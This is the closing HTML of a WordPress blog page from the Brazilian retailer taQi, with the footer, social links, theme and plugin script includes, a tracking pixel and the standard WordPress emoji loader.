					Theme: <a href="http://accesspressthemes.com/" title="AccessPress Themes" target="_blank">AccessPress Ray</a>
				</div><!-- .copyright -->
			</div><!-- .footer-wrap -->

						<div class="footer-socials clearfix">
	            	<div class="socials">
		<a href="https://www.facebook.com/lojastaqi" class="facebook" title="Facebook" target="_blank"><span class="font-icon-social-facebook"></span></a>
	
	
	
		<a href="https://www.youtube.com/@LojasTaQi" class="youtube" title="Youtube" target="_blank"><span class="font-icon-social-youtube"></span></a>
	
		<a href="https://br.pinterest.com/lojastaqi/" class="pinterest" title="Pinterest" target="_blank"><span class="font-icon-social-pinterest"></span></a>
	
		<a href="https://www.linkedin.com/company/lojas-taqi/" class="linkedin" title="Linkedin" target="_blank"><span class="font-icon-social-linkedin"></span></a>
	
	
	
	
		<a href="https://www.instagram.com/lojastaqi/" class="instagram" title="instagram" target="_blank"><span class="fa fa-instagram"></span></a>
	
	
	
		</div>
			</div>
					</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->
<div class="multi-border">
	<ul>
		<li class="dark-green"></li>
		<li class="yellow"></li>
		<li class="cream"></li>
		<li class="orange"></li>
		<li class="light-green"></li>				
	</ul>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/accesspress-ray/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1184645954951393&ev=PageView&noscript=1&cd%5Bpost_category%5D=M%C3%B3veis+e+Decora%C3%A7%C3%A3o%2C+Sua+Dica+taQi%2C+taQi+Indica&cd%5Bpage_title%5D=Sof%C3%A1+3+lugares%3A+saiba+como+escolher+um+para+sua+sala&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=4228&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=blog.taqi.com.br%2F2021%2F12%2F02%2Fsofa-3-lugares%2F" alt=""></noscript>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/jquery.bxslider.min.js?ver=4.1" id="accesspress-ray-bx-slider-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/lightslider.js?ver=1.1.3" id="accesspress-ray-lightslider-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/nivo-lightbox.min.js?ver=2.1" id="accesspress-ray-fancybox-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/jquery.actual.min.js?ver=1.0.16" id="accesspress-ray-jquery-actual-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/skip-link-focus-fix.js?ver=20130115" id="accesspress-ray--skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/custom.js?ver=1.1" id="accesspress-ray-custom-js-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-includes/js/comment-reply.min.js?ver=e56352e6edb1c2cba81630aaf5ab9a6d" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lfb_f_js-js-extra">
/* <![CDATA[ */
var frontendajax = {"ajaxurl":"https://blog.taqi.com.br/wp-admin/admin-ajax.php","_wpnonce":"6c9c7488bd"};
//# sourceURL=lfb_f_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/plugins/lead-form-builder/js/f-script.js?ver=2.0.1" id="lfb_f_js-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.taqi.com.br/wp-includes/js/wp-emoji-release.min.js?ver=e56352e6edb1c2cba81630aaf5ab9a6d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.taqi.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 05:20:13 -->